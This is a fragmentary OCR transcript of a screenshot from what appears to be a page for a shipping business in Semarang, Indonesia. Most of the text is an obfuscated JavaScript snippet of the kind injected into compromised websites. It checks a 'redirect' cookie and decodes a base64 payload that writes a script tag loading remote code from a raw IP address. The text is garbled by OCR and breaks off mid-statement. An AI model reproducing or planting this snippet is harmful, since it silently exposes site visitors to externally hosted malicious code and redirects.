
Wibowo
)
Semarang. (
Expedisi Maju Makmur)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void